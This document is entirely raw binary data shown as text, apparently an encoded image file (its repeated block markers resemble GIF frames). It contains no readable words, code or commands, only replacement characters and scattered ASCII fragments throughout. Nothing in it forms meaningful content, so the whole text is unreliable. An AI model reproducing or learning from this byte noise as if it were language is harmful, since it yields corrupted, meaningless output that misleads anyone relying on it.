p?`�I��`s����R��s\�׸\������R�� �0	��.Z9�%U�$J��PB�Vh���n���(J���F��w��:�FJ�~ ���%'�E�`�`�TWĀ�A��opt >��p��t䳨@�H$�=�J��⩺�2Bf!�ox'��1� 4��6x����k*i��0nQ$
���0 	j���A2pW��	��xR����`}Ձ/��b�#�M4#�t$���b~���~'�/YU�5��26�w�jʮ��66;�7��F�`^�K�ЫXL��؇y��E9!p
[9�7���P�C�8�װ�/��Y��f���k�uj1Z�D�*J�s�?7)�w�����F �Z'AF�K�J�Q\
����xi8Y�*F����.�����S��=��U�~��c0�Q)kiq�&�t�O��f�/z��n�#�O�N� �P�3s�F�Q2�a��$Ak�C�$�N�[q��F�2+��+gr/Ż.��)�)&��&�z��.alRcba�#������*��ڲ�	��Gr�4`� ��@�`��l��о�ӛ>`L��\�6�Ε&�S&;�?3&O`�=�&�+�(��{0-(Z.�A�,3(����͸����@{a!�t`� Ӱ����P!<NA���6,\���I�(��D�{��Jj������B�F;�J`	m�[�&�Q���3��z�bl*���S ���'�eZJ*���g�F�İ�J�ü�n�@7�pKx@�@�g��$��;ƌ�	�+����V�Zc�@\�v816	r�i��	{I��3��K4��0���l@�����s��ȶ�.���[#<��AV�ek?s�q8��ƌ�JliD'�� J`�`�0 L�
A�&��&�*%,�2#�_�L��*���q�ǚ,k��̗&E>S�06��P�\60?� �[2d�j���R�3h�<H�Ip���6�K�/���M��q!}$9�s��"ސ/fV��,	`�+&�0�� &.��Җq�)���E��X�Gl����0E#qjJ��J� � <*@o8f�z=.Ӕ��4t~��dٍ=è����y�|�n�"byFh	��/��p�rϫi��\�D��i��W"#2�P���t02��{C�R�L�簎bx��W/��X�GCJSN�/��S{�/+� ��J��m=:7���Ie4Bб���'�$�;�5�m�W�ul�C-�y܋�6	@2A2E2a�ѷ�gLM�a��_Z�80��ݜ�.ߍ.��g�cY�c��M�)�H5U�#�/*sphmNn�Y�Fj����u���-�ɠ���ظ�ʋI��4��*^��D����3�-��3�"�EZ3S�:�.�eY8���ڃ�YC(�*�i.AM)�N31�$3.p\�d+������u̮n��ļx�*�$��!�VD/ӭ�Ԛ5<t�g��F��9�W�X�Z��y�zS��Z�#a�V2��rr�-!S�5O3�S����pi�`7̣�˪}��+i����q���6	*  A��*� ������書g��xN�4�/ؕ�ثM�2�@�M��ї�T����&�3�xo)a�	`f�P��$� 2�2� ����_���,ԋ��$�Jm�" p�AU8��&-c�����t:.)�o�ny����wti�*��#��h+p2�����p��<M j�� 3B�0?A�=-�b�mG���n��
�:��>Ǡ�t<K0#�.@辩���/0�<�%��FX�7�݈3B7뒃��.�����|pYƹa4`�a+80�!���x�(�qEN�����I���N�N�� �R�B0
��4O �Z΀Ӓ�+b�jy4D��3����st#��$�(����]gB�	`4��3��#�AO�p�K�[D���a��Վ�In0��-I�%I�C*p/*0
�"�=L(��%�3�4C �fV��u*��.~#��7�4��u�~��A��,FS�����32���y��L������\���i@�E�Y�a��a$�$�m/�<�fx���a��?3_��K�ϠA�M�P�A�����xp��~&��1�I'L�g���|	2p��$C��Y�A�A��e��b���m�P�_��/�[z���
�FUP��U
�n��ë֮^Ŏ;��Y�iծe�-	�Z�xY��ݍ	�ٜ����&I��� 	�*:�9�@���o�f9D$��]
x�X:�	O������$Gg9Q�m���9��EP���W��ԧR�_�Z��W�ѥ�p[����$�����$��gH^�$��p���"ɋ:��Prc���?x��E��@�� Rh�I,p0A~�P�0�8"���>ҍNr����᩶�2��>�`݀
�(☒�䘳�9��n����G ��D��4�H$��=�&!)��
��%���G���a)@�B(�I�o��&j��"�'�~
p"��д5Y��4���K�" )��H�)�l�m�߄#�ʨ��2*��Z�F��+�}rSNߊ�uTQK%�T!"����d�"��`�0˰ڢ��֛�(�	$dV���@�~8��͌,:�hݮ�$HI����`�6_��$6��IqY�I��Jj��rR�(�*�/�L��t_~�j�_�0ÌU&-(�	�H<RJ�V*�d� ?��� ���n���U+�HZ�I��l�	ـ�D_�qF%�Y�J��T�|5��g~�`�'0z�U+B����v��&`��'����I��:�����iU!B�褯�:U�+L ����ioU���	>�`3�`o9�3g�%��=N�x)��R���h�78`�+��r�3g�B�B��O�A>�'�K_�'�n�tgV�v���ęc|GL�~T%r��<hh͋7�x�C���zN������t�T_�����]�GnR��ŝ�P�Y�W�������~�9��s�BN)z����t�Nf�Y͖S�E��������E�,B��,x���#��H�<����e`��^ ��"�fȁJ�����I�\�A�`j� ���'��Oz�+ �'�l�,Ay��HC����s��*�C,f1/�Hȶ �m�$$�� �ߡo���%8�������-�q���S�wF4r��,98�Q�hi�"i�D�ϐ��,yIB�N���d�<�G<�
���$'�8
Mb��d�$'	�H>R�Aj�,myK\�R�@��.}�K`��f1�yLd����df3���e>S�Ӥ���YMl�fS�Q�f7��M�\��$'3�YNt�ӗ�Tg;��Hv�S��&=�yO7����u��O��,�hA�IP�&t�UhC��P�Ft��hE�IQ�f���hG��Q��Ԙ iIIR���(UiK�R��t�0�iM#HS��4r8�iO�S��3�C])Q�*K�U�iI�R����>U�Q��Q�Zա^�@��V{� ��u_]kM�ZV�r3�ku�Y��V�~1A@ �o��4� ��pW�f���+��H2��bS���a�D��Rs���\�c�T��Js���N���>s����NpWt�H�-3G�̾	f��g��ֺ��k0n��#� ��|�1ip$֚G��p�Y\c.W�iA�s�K��I-�%	d�+L�3�ER�jIr��#0�	����3�-Iܛ�Nķ���|�9މ�-���~��K���Bw'��#��18`���~$7¸L�/wQY#� -���%LM��,�5�*L����Gr�Y0��ø��p�1c#}#��&o���>��,c�K[v"n�#��K[��U��6��0s�������\1���4(��P��ٖW��F�R�⹧wֳM��g���.��UZhC��@�n?D��{.Ŷ��/v�;۵4�$���j�"�GO����ZT��b�iYJl)��#��R��B�#aZ�ᴧ\`�a��Mr��+][��,K!5����YK»v����]Nߚ�f9uo	L�X��������m�����[v=����6�oS�Y�Λ-�6v��͖E�(۟�w�[�{��R@Ӷ�u�o�|֡�I����+%�f����Bkv;,-�jI�n�:8~���{q%g\��E��k�k)�I?���mr�ʺ��m1��B6����R�[��r��E���Ibgc|-���DNNoG�<�A��~yv�.]�2zz��+b\����I"�{��gyp�ǽ�]�6��5�ڝ~w����p�	�!�s�?6���:F��o�N��=Av���Û����u�IR�F�%���w�Y��z ��5��kwG�%�kg�����w�B^���~;��P��ZO���.j�^��}R��{ҫ��8G��Q�o���1������~^٭�;��/����-��7��랛��o�������>v�:�1=�#8�<�c���;�ς:߂>��-R����9H���r��1�;����K6�h�~C@$�FS8����,����C
��.N�/d������vk��3��Z;@�:B$�(%\B�jB'T((�B��B*(+�B��B-�'.�B|�B0�'1�y*C3|'4L�vR"�6��7(7��}ZC:$�9�C{�C=�'>��w�C@l�A�'A,Dt:DD��E�Ft'E|Do�DI�&J��l�DL�&M��i�DO|&P�fERL�8�o2EU4�TlEK��mzEY�&Z�Ej�E\�&]�Eg�E_d&`FdFbt�c|&cL�`ZFf�%g|�]�Fi�%j��[�Fl�%m��G�Fo\$pG7Gr�"s<GJGu� vlG�I x�Ǆ�*�G|�z@�|��z��Y�G�|��E��f�#�\H� ����H��������Hy�v��,��8�"���{�ǳ !�
 � ,   8�  � �	H����*\Ȱ�Ç#J�H�!�3��ȱ�Ǐ C�I�#^�*�\ɲ�˗0cԈ��͛8s�K��_��2�
J��Ќ57bL���ӛ	x	0J��իF�je���א���K��B�JAr��6'O�f�ʝ+�Ҷx��[D�"޾�_n��6�a�p��h!B K�Ly�d!,,���3A�g�*N8����7Î6�XH�װc˞-�͟7Fp��7n�I��x�ݐ�8�0	���B Y�ԢB�,Qk׻���	��L� 1��?�蛧�DB�׿�
!h;w�����z���OX@iX`K�m��M���k���Gge�@�9�����Dn����P��}����yD	"Y0A3�W�� M��4N���85hG$����$��F*��K=*�ȏ
|�	b)b?��@��bB�h�ї	0����(ć���@q���G�4�|���G�1r�(�T*@�)&�sJQ9��`h"G������Z�u��A��c��i�q�f����XAO�*ku��ح�
��@��*�}.(�G�����$=u��%(�(C��C������A?�u�%�C��i?B<ס��isb���
�.A�F����D�F�V�J���a�͠�&�/��p�)�sC����P��~�9�qy��Ϟ���ߩ�b��t
DB�O��l��c�*�,0G�v�lHϦ�vs�D?=�A�`�Fx�q�)m�p�6`��KR*(����;�}����a�z%p��ˏ��F�@����?��+�?��;�Df�������k�Wn��d�9�K���F�1ˬ��pD1
�p �NY$������C3f��q&��ۖ2�S7���_A���?,���<�h0�4���D��w~��w�����8�	цPm���^x�����d���8�����Sه����M3�C^B`V�T��z�K��x&��I�:yZ�U�z�������ϑ�	����Bԡ�8�? �x�)���~\�f��&�r7$���G�җ8��Љ
D��E�=�k �*�@�9���;+d" y1��%�SG�ӏ2���	?ІGtA�؆�Pf� ��(Մ{��7�2��HԲҍ>ܛ�F��x˳"��EA~�Ph��@ ��R��6h4���R0HMt;I��6v��A	��P��d� ALE���s����Fi7O҇^�"��L�H�#����!���g�,�ʿ��H����f�� �4�p�/��h@2�u�6J�-	)KJ2WVL	 O��^�7C�� �K�A��ŷ�XZ�f�7 �� �Lw<��\ I�[O`	%��] G�m��t�@�(�
�0)Fl��Tv)]1�L�&BZ�T��gq��]3�c�F�˪V��Ր�|�����J h�� �8E�x %�!k HF2��fx�]0+ٖ�����I����	ML:<�ۓT�I�my��W�7.ZDt�B��~��є�8E`�K4c�yM�r�-}1��j�ј:3��H� �(�;A��Vh���c�&N�\P�O� ��R���R)? ��m�l�3j�����Mv��ܤ�	T٩���Q��5�O�Z�	�E,p)�[�q���ܿ��ܦP���%+|2<@�P �6l؆����?��)�������g2f���k�X1M/��ըN�5�'��YnsL5L����n���`�� ĳ��	2*�Y���=�>󉨈�`��}H˔D�5W<�8qɕp�W+!����p~���T�8H8F&�]��� Q ?�¡�JH�W<�.�+���qК���A�fI1;�i�љ�������w��r�;V�B�G�8 2�@h-��ܥ+���'Jw�df�3��9�6��=�=]_P[�Ŧ�v�����\�g��q9w ���1-d��Zh�7p�a�)��Ddm��%�~�,��1�Ɋ��J#DU�=����X��/�nc��;��o�'k�m<��#:��?��,l�x�$�Q�d�#���p����"
�?�ɍ��M�/���UdvE��<h���^���wR�������o\j��1��K��ȣ>/2����KJ���W�$��	�!a�� |y� ����zS)�&�������A5�CV�����'P�xOPbX��P%Ԁ�؄�7�yD�����1��cۼ mW�ۑA,ν�N�Y骍��~�"]I���#�AJI��n��͍��%��p�����OW�/lb�X�*�5(��`/	�B���� �?�v?:�A�g]��5`'>q�Oh�����`�B�������5�WX��3�|'c*��lu�2�3Epg}�QC�F�3��~��~'��Mu�0n�@f�x�K�\.�P4(�#��?�;��32#I�� ��i~�<aDǔwDg�m�~��F� 1 
ǐ �� 	^��(t�$��a�7(v
�S�� z�"_�pwQ�CU�5T%4ǔ���4�ցO�J�J�GW�0?�@k/ ;��	`;��y-�bʔ��3%X�srx���ze�!/�}P����Pxq��4��;�$=��DGP�6�L�-!.��.�Q<se�#_�1	f�@w�5�>�2��+|�%ф���i 1�Y��`tD��[HW3%\'2m�%�!�2�D�uM�8���Is_�s�.0�fm�B�#!`>�E��{�1���	��\�5@�64�l%!Hg3D��0���I1�o��g�����qI"t9,����D�a9#�=���w���cC) |���w)�5�� l �`�Ӏd�(�.>v�Ҕ����W�#�чk��jɔh�B��,����buC�&�1bÑ״�X�V��p	$��4u���$Q3��y
��G���g��3�ᆇ��������D5� 1� ��@4��0��lP��$�	w%��D1�wQ���g��N��W���V�Ӱ�0a�.�ywa��9YyF����N�+0���05����$�`6�Ei�w�w�6��
A2��!#�nH���_e���`ǀ�SB�$�tP��0���T�?�R0n�Q����A":2oD�T&"'Z��1	�e�T�#)`�&��<��3�Ð�ag��J�y�u9:݈DS�)H;�6�W�!_r%X�'��B�2$��qb=d�<4I'bY'51	;Z�f����3Ԗ�D�\c�S��b8;=Ԛ��O+�|WVv��'�@>CcW�7:�R3�/0�siv�{ҢD*���Ej��,yM46�1�=��3K)��٠d� �Q~��9p!oR���kg�3DsD��.ͣ)�񎹃L��T��<"�E�r��5J�3�e�/�&Z4B�Et�uLT%*qJU��p9������!�@�q=���5	��K�cZ�f�*��*�ю��&>3 !$Ihr[ܔ��1Jk��E�d3��<B���E� ]BNh�LYx�0:>6%]��B�ID���+=�(eo��U���w���2�%�t���(�&�Z�������"\�7�iQ#�5B�&#�3�q'�g��0S��r=�c���!�p��b;1% .�ge�����D��Z��*2��F9�3cBE��/��ډI>�2��� �8,S�!���&��y�,]r�E� ������P0��L�.�[�z2�Sz�$Iro�Q$�'f����?E�a���ѝ��!��%bZ20ĳ���>i���8*#bb*�8܄@�
V2���zibu��.�z�7[$�{28�p)ڳ>�*�2���[������!��}�)ǫ���]ڐ� �S�.{�	���PH�(�T�È�B��s�8)4b2��l8ʷq��	�����#�z�R��!5���ɋX���A����� �����EF5��
�5q3��X�DH</��[דf�d}f��Z�������.<��R[��Y ;��Z����Q�`w彛�[�bw%6v��2/\f�"��{s����2*����AH៦���[HDU�rA�Q��)��,y�mF8&iaÀ
����)�*��2��<Bå&�'��7&ESpx9j�ǣ,̔��ɝ�,�W�l����~س�R*�Tv�fo:;��d*���T|��kf3� 3	�fEK`�v���F\��B�_��[3<x����%#4\S�.��"�x��1sB2�E9�㳍�Ex(���J�ĒC#�aHڌ�;#���Q���:��|�����fB�g:�P5���Jj"ec�cJcDM0�3D�-�D	�Q�9�Fɛ�+MD�p(F$����AU]~=rI�4#�B�,:#W�Q̣9I�#[�8HJ�`�9GK+���u��O�
�f9�{e��R�
� Ɯ׊-�4�҇�:
�-�-�}يq ���-٣P�30�=ں�Ŏ���ٕ-��;Mڰ�9J���ړ�ٔ�E�ڱ��0A��	R��ڕ��--����Iۆ��*�ٷ]�ǽ�ɽ��]9ܝޙ��*�-�=՝�Ib������`�1���-q��]���}����T����� ���^�1���
~�������>���~���������"�!>�&��%~�*n�+���m(��2>�4N�!�	a�9^�<��Q������F��E� F��L��8��B�=~R��U�q�Z��HJ���b����f�f���0A�F>ys����z�s0�yNx��s�
y�1N��� � v� �C�  �3��p O.�p� � �� ���1����Y>�]�_�N�F ������� �� 
�~�.
���@�@��xN�x��wxî�Z������Ў�0�0�N���N1>S�_��m�s��N�@��.�"�� 2� ��>�z��� K�p��K�� _����ǐ�
���� �N�^��j���������A��@ �>�$��&1�
��+�����
=��
u����ӎ
׾������p �S�1�F���1N������>�0�pP�̎ �Y������~ ��5����K ����i��3Nc��?_�c���� 
Ss�|��P�^���
��=@���//�?�s�Ύ
��:�v��S0�`퀰������ �H��������N?��o��[����� �g?���
O�0	l�z�� �q�$2]��SC�|�����m�
!��`¾
r�.�*�������:� `�.�5?��0�.�S��`��O��� `�v� ���́�� ��zh�c�����H%�D0�L�%x驁a�=sx�l�q!C�0y�t��?:��M�ď�?�A�%Z��Q�I�.e��h�	L��NnZ�Z� J������@�,+/������/30���2�G�_w��@uWǜ��P�J$b0.;��L�gg�b\?��4���a�Ȍ &̇_ꁓ��U.b��I�%O2<�d��g��fּ�S'?���'^����P�^e�LC���V�l[�n۲
SG޼{���S�`��MQ�����2ay
�/�72,hP̨�q��)��ӂ�!����9:J�#=$�P�`�L�cH��������C�DST�(��a� �c(��r�$�벣�Up���z`��9t��e�;=TSl�9Vaʁ4d���2�",:���� z(#23j͟` 
iM6kss	�㐷��\�N<�<�ũ�
Ƭ��N������ 5�D��~a�VX1$&3���~	"���1T8��KD��c�Ǭ�G�@2�̎���KC�h���ĠAT[�$��\☓����j��^�!����vZi[��O�ht��b�a��D	���z��-�(/�L�C%I�D�C1�NEu1Ua�%������ ��F���K6	A2	�
�Yi�c�i`	e��'~谓Z�CN.@ad����N��`4;V̘CC��'ō����a3�u�QK}R�(�����2�X�d���
��â��؅A�@XS��.f	fcz�B�'�z�Xd��f���2�+�4�\���qG�p���tYY�v׫/TX�#.�Lo={�P����L?�zU�7sL]�,�]~=)�`k���`�	���Nn�s�O���m�����r�[���{e�(���#	=��|,�@�"����LKX��s�s�U�2w��4�[��^�<@H�i=`҃���N�rK �����P�ؖ�@�����dv�2Q�e\��+�����]�(���$��k
�X�~��,��|�;�d�!�"2����0���5��A�\�6�����I��D��옊(�c���M:���?*H�|�Z�+r�
L��q=�L�c�Um1�[L `�B�?_ ���g�zk�����I&pXjëڜ�(I[M<�(frZ�Jɦ�n0�+\�иaZ���� 4�iZ��8u�6^O �Y�bh��ޱi��NGC>~a�U�J "+X��^7I����	F��6M��8R�V�&8���B:�$Օ���!/��g*x��p�<1Yƻ��&�
4��cp��0d|���0H�t����F�L�`$#0i �����C��� �W�d)�89E�*@�t��.��̋�)%��2V���8K,3��e�0� ��	��m��}��І6�34����Cy5bYd#��ȓ� �'�$6-�M�9��s-�?�;XE2r��YC,������ ��H1A6�&�1���h��mh��#.�0iI"��Y�VZ� ���X$�6������%IJW�%��N;�a���ȌS<�?���q}&]F�TbE��DP�l��`�u�zHԆ���d`8LHi��:�6V��mp��5��ebn���$���͍O� ��3�0&�[` �q`p[����w����n��'��q&�i��.�6è-ʄ%����+�n�a�H�1�q&�[c�X�qs�}�c ���A&r��L�!Y�K��q���d(S��QV

1�� T沴���� � s��|��Y�B^sQh0f3ǹ!hs���e0��r�3���g���˫�3���g@'�(��2��|���ЈVt���h(���GX�PbiP��O^C�C}j$�9r>�]�Q/�r�Ph0�W�:�J.��O@�o��k(D���#?Z�qn����"���Ӧ���m"�`�Ӯ��Ռ� k��� Azm�f{�����}�i[/�'P7���cw�9C���]�(���Ҏ�����o2w�P��弆0�z�Qހ��]��y�r�wLS��q�8�+^g��y4�w�K�����e>���+9�m^Ŷ��/y�mִ����y�m.��O���y�m~3�ku&O��4�����@�J{�W�u��=�hW{��v��]np�{�AFw��=Ox�{�S�w��8�OJ0��R�>�� �qp��<8�8���%�C�|���x~ ��tXJJG4���A�|jpy�7���}��р�������?,�y��c�Ca�|a�,��(�����C��>�s���_��������﷏��\?�@�PL|�G�����;�~L��
�5�~��t���}��}�����#=���@�C
�S>ӓ�܂��?�����zH?�< $���=
x��=��P������L���c=�;���>��=��@���H����c��3>�#��{>�K>'l> B�@!ܾ�=
���?�L��A��=���%'�+A�KB:`���H������kA�h>-�<.?$$���?\�?,�3|A:l���̼DľC\?*T�!�C��B���4@�Cأ��S���B�4$@�{@�c�Ы��HB�{C���-$A/��(���?�K���>�Q|�RB�C����E_���@�`>��@ J�#C_�L��CD�'�<eF��4BZ���
�;<��=Z����H����C��`H@!�@����p"@,4á`E�pE4?���cF��<jE�ĠXA�AK�G��IC�Ac4G��G�����@,$���=|�H�č�HM���C�}=�#����C����z`��H�{B��Nd�+�IjiB�G+�ĚLB��E�0Ʌ�G:P�g���kA;���cǚT���ࣽ�<
�D
,J��=�4
v�B��K��K�4��K��K��K�L�;���+L�X �{L���8��?�������L��L�,OЁ�C�[
8>@ �X ���H3���(&`�� �#
h�Jx@����@�@� ��4�@X��Jh�t;�\18B(�[�;�9
	�  �k��� XP����$8��s(
�l��$
���X�ȁJ� .���0�>` ��� ��)8��0�y���
=�`O�Hpzc��������4
0N�0�P����7ЀD����U@�	 (
�P"�PTxF 
�N���
Ѐ�
0�O�D�-@���Q�dͶ��ܢ�N
�M
=�@x�� 0PO �X�ȃ
��%�8
=�j
Z����]�F�>%��4�0�N�1=�@`
'��X
��P�X�  P���5�N������Q�T����R�pI�� 8�&��d�X ��Op�*0�W�� �P�pR�Ђ�2��D%�+@
 (�㨄_ VJ�Ԥ�"0�������� �X �Sj��93���@��EmQ�(  0�AxXU;4�+���胡U�8��
�����X
p�<
k �0�+���XI� r]1m�`��=�6
O�W���
��ch�p͡�@��p��M������,XMvm
/�ؚ
n �AZZ �c�a(�: 
(8��E�[Z� >(�M��/h���
 ���S�=��-�\(��U����
5(�E��Eڲ�b������Q��!���Z�-��E�n=[���y8Z�Kږ2[���@� ���g�\'EO��ۼ%�o�+(�����=��>X��ݲU��&������ (O����V=�]�ۢ`X  
�M�-;H\@ �ae
	%��-
i���=�h���%����
�=�Ox��-;�e�~ ��`>������H�潆8�i]���
���5��\�E����e1�m[�XSR
-0��U�9�Z�ޠ�^��^�,ޥ��.�
y����ס��4P�,��E �ƺVY?�R���� Ӌ�޻�b-����l
 �ܡ��e�]iI�[�
�_�E���^��W��4�+$9�]V
pV��\��< ���8�U��V�;N
\2N:3��~�'e�!]
(�/
��`�G.�(�x_In�J�/�e��d
�3
�l_�����I�V�/Ӎ��Z.�L�����
�H3t1F6a��ZJX�j�O@�Sf�Bc3e�h���^�xbM�
X�`f=�����f�Z��Ԡ #x]�
0�1 �*p�؅pp�,� q�fV��(��0�3����8�,� �U�0f(�g��g�d��x�y=a� ���H����B%

6�]J`)��8�.]��d��@MI 1���h�t���fv��^���ߥ`��h�E�@������j��L:���'w
8:Wp��� 
1X�%u���b����L��xnh&
.�op�����8�A�l�hg ��L�[8�zK�pZY6�6X�@u
�M[�x�*ku
��$'�lumMb�`��n�i(��|&��^��^����&k����mo��LbP���Pd3�������~��騆�=.�E���f��F>���6e��d���׆m��x
zcnksn(2]3�f�v���s�Tr��@Y7 o䖛#l�%l�ݽ�A����?<���k�$���$q�
7�'���>qO��3�p���k��$G�9�>�qwq΄�dOr��r*rϔ��L!?���#w�ڛ ���ó �� �p��p 1'
I�.���
����֠8����JpP�x@T9
9�sX�پ
8�`�+�,��	�-?s~�p��s0s/��3��L�t5��>���>�E�J0�E� �}���C� QW��$ ]1�@w�9W;�~�~H�E=!h<!��4�I-�_����t�cr#wA�sR�
(tQ�7�=?��SR/tŖv@w�[� oJ.[_�/?s-� J�t1?<H� /W����g��9�l�x�sh'@����=����R��s���\O;���	�K��{t/��`7�;����J�tۛY�YZ���x:w��Vl@�Os7�C�V(P
9ru����?�x��}��z��Lv-� !yJ�tf�=08��?x�j' 9=�F�Cp�7�y9���Qg�Gw�����`���Kz����ozK���r���E�t�?������u�Ӟ���es'�S1�ϝ�yΤs t�Wj>?�q�uL-v��wz7���v�rHyw�wԇ�$�N�L>���A�x�-���|��ڜ_x"q���1
�{%�,��z �������r8��O�]�U� �~�<8'�R9G�!o����t/��o�o6�`����' �,h� 
�� �Ĉi�C@�E1b̘��Ɛ=���Q#-�$�l��%̘2gҬi��?}8w�݄�B��p�!L��:�<���ɒPA6ݨa�ʞZ�r�����bq���$��ID�.�d!B
�f�Hyȏ��OM���iފ�h��1�0��;�p)n�Ĉ0'�Q�l�2�̚��3�M�RR��4��S7��a�1�؉m�6�ܺw�v�7���}/ԣ�ʗ3o�<�?G��S�n�-��	d�Ν���!^P�Cz���Ֆ !�
 � ,    @�  � �	(f�=|
|(\ȐaB�	#�P@��E�\�ȑc�B���Æ�(Sfؐ��˗Č)3�͛8s���`�ϟ@�
J��ѣH�*]ʴ)Rs�J�H��Ċ/jԘ�#W� G�<i2%ʕha��9�&Ͷ:��봮ݻx���KTL���'.�(�bV��v���ر�̞LK�%ۙpi��lsn�Ο��M��餡�vȺ�k��~]�qYɓY�V��r�z3��̇S�M��O+_μ9�=�?�ZvE�];:k��m�,y��t[�|\��{:_Ͼ}s|�[S�qFŴ7:�?�;��j�E\[��'\z�%���vA_CE��u���v���Ad���K��G�M�4"z�1��,eσ�IuU}�%�]~�e��Y�5�  )�@B�@�D�qL&��P��UIH#����X�biȡdr�%O;Ei���(a�3֨�}8�םw�Mf�h��F�|�I��6!l�)��G�qGRY_��Ai�u�礔�E���Fal7�6'�;f�i��W驨�Z������������רY˅fj���*Х��W�uq&�#Y�e�#s���l��V9�}�淟�#չ�N>뭟�M'�U���\���Jͥ���|FK���^�լ�{�J�*��q�|f|��Jl����펹e���G���W�����)Lg�h���rzJ,2��Jke�6b��^v�8I����4�I0��b�/��B沇�v[��ʕ�&��R��rb*��*�DW}ڪULm���|l���ĭO�Zmv^�|�Ν�ܳ���R�g�ͫt�N{1v���IP�$�݄�*���b�i�Ng{Ҿa�T���(��9_�%�={w�.�=Pٔ�.T�8�mn�+7�a���n��Fe-��s��c%ṃ���.�ĭa���*�zܑ�4��
~���xm��7\�ܳ��ɯ�]��Ű��u�>s��;�����p�g���������������χ`����U&{�Ҙֹ���y4�-5=�-0N����	z�)��[���o�/��8>�B��/|(���r����� ʀ7Z�âL��_��d�F�+<8t^��QOi�kܢ��A�x�	L��@Bx<䱎g%4�	�#9-��`��ܹ�չ ���51�+�8�qN�E�!�.s?92��1�����i����������no}b� �H�0��#$YW��ld�/���21���J��1&��a�t6�C�o��̡M��f��j�����!P&q<��e-E��n�K$f���Q*s�@D%�
�ޙxp�鮙��Q��t�!�)F�I�@	X$9�Mm�0$؂�����r�V��v��<Θ�dy �s�����d;��C��$- /H�6�N�	��?3�?����_3�����|��Y$����[~t�	QyJ�~�T��<i!�Ƽ\�F��Og��͡T��(?���N`����?��Ў��wi�a�\Z��b�tZ��V���Hp]S�MYeߔ鬅�*?�v/��\N�:��İ7ɓ\��Wx�u�MM�)QQT�"%�y��'�6�[z�k�<�J�����ˈ4s"�v��5[����V����!z�.ϳ��y��J�(F���F��+-�I��Xt�Ͻ�q|\ӍB	��H�X��ŵ�s�+oK5��Lw��p���D3@T�i\N�$��Wb�U�,�1�몀 �eo0��;L'
�}�ۢ�
d�Q�
%-���^y��e�j���6,���&N�Z�b���"~1�,����6.�s����>�1V�,���$=2���%ϳ�N�&���K~\��@f1��|�-/��^�r�Ü�1���f>�Ӭf)����U~3�I	�9���vV&���=���~��-h3��Y<4����E�юf!?:i9B���4����M3�Ӟ�!�C��Q����>u�)�jI���L5��'�,��ָ>�*���\�Z �>A�l\�!(���j?��Ўv!��hG;�6���Sm{��4`r��8oS@(G����mn��Ў@k�Dx{BY��A�nk������-�x;�?Y��O0o���~2�͘nmO�'�����~G�#y�>�Xf\�����ȥ�q{|�>��ʡ�q)��z��O���e���6�B�[��R��ynm��:�y�a�
x��7��7�}q������	ɻ��_=齄��}bum�@�'�Ё��c]�F�6��th#��s�;�Rmmc��ʜy?um��T;`��~��,��/���C�?�x?N��*g��
G�@�n�]ý�;�{��~��{}�co���]���6r���������O��C���G�??�����g2�/i��C;(Ǐ;����A�_�/�@�����q��Y��D������#/�������q��Wv�W�7y�m���_���Py'�y����ѷyhdh@�6t>�ņk>)Hl���Cv��=��K7Hk6��Y��>�>����D��Fx�Ó�J�>L؄�󄤡v���"�AatN�zI�z�T��u�T�mZ�T�~DQw�m_XiXmG��n��|��r�~�|a�yc�|�aP��lWǆT��p������xv�qz������G���lhx��t�}l������}{�wk�D��?�~���h��vxm�(�8���xj�hH��V�@�v'�����8��xm0h��8vZ�w�m��hŸ~�6m׍�g��o@!��Vwi�n�ր�wcma�����C���W�y(�����F��H��t�H���v��~F�|mWx��vj�i�x���yǀ���hm�o�xi�#I��X��Wxu7l,����C�y�hx�7l��p���wvI��X��m��g�nW�א�V�?Ɇ��l8�S�X������B�q9���<I���2Im�zØ�*m�l�y�ru�l�8�H	t����w7�y�hNٗ�h��'zo��I��ؒ0�<Y��h��8a�����	�?9����Wi��������Sf���(��	��zC���隥���֖9>Ix#y��9��������Ij9� ��n�������;ɉ˩��f���qo��IipYh�l�Ȗ���w�vEA�����a���Ȝ��l����攢�wC�z�9�U8y��X�I�M�[V�W�y�ye�
Z7�٠ʠj5:�*�:4�����J9��*���$�'J8&��ʢ(�f��0[:��U�6�,2����<*0>�����B�*AZ�7��F�J:)Gڤ��P�*R:�WȤVz&U��N��\
%[��|�b��^Z�+B�h
�g����n�"p�*2�t��mz��a�z�|ڧ{����:��Q�������n�V�����&��`J�f2��*��Z���"�کo
��*�uJ��j����	����	���A�p�*��A��A���������C"���l�P�`�x`����P�*? !�
 � ,    �  � �	ȡ�z�(\Ȑa�#B�@�"�0n��qc�Bv�7���R�T�����0c������7s��ɳ�O�5o�JS�ї.W*�pA�ӏ;J�h�*E�X�6���_��`Ê�a��\�J\k�*ƌR9�����x�����h̢6�
�I�p��Bj4���)�>�1�F�o�NT�Ubچ^C�-���h�:\��sD�5Zw�m�y�����h`�AN88�ߋ��m�RrӦ�?΍K�bՉ�;om�0�W��I���k���o�����g�%5�]�(u/W>�8b� �N��vTR�馒d�Y�f�ivU�DTV�-taw߅7�x�|�?�)��Z�Y%�F��]`���J���[�8�cO�R�-�\t�E5Uf�MșV"��Շ�u^6�ڕ�%	�� �#n������(܀;֣�����A]�B��Z�y&�NB	"?	��U�e��{ص��|]�VR��5��Pi�X����b*� .`�I�:"��c��\t]NG�l�U��Y�
�W�V�9�i#���l���|�w�I�B�R7Q����F+m�D�S.d���<!������m)���8����.�+@).|�ܜOui��w*�%zy^�O�*ֆhU� �����������uA#��#@x��$�l�1����$�X��@���S�Ҫ���	��r��_��-M05d��m��8GR4NrX����U��Nb��T[0��b:eZ����p5��\"��n�8�
	��6���-7?q�	�Á�9���,X|��l?`� �&ώ���2!��X�6Ao�r4���;�������ʹ`��qGh��Z��e��fߣ3��M)��q�1m��
����x
�]J�:9��@X��;�5��m8�+���t��?�@�_�;���Y�����>m�?i�Ri���)�pؖ	��b�������2���m ��)&�]80,*�A*��-� {�	������C.�I�>ԏ(LF��Ǵ��B+�xH�f9�p4g�����-U�Q!�mNr���c���D�;��cx@AR �:�@	t��?T�b���I�b8� ny�	���]/�cX�(L���a}؏,$�$!���}�W&��E,�l�K�S
�tG�N�w��
np�s�uh/���B�y�^N��B\��-}�� +"Z����`{Q�aϜ"�9@{t��,C*�t������nz�	��B�0"��k�`Gb���উ*�*�,��p;Fo@���8�6�\0'�hB?ژ����3a�ڨ<:2����K�F�D`����̉EG�,!d�!u�7r�o�`0��H@�ޔ�� *O'0��W'���#�nQ-�ұ
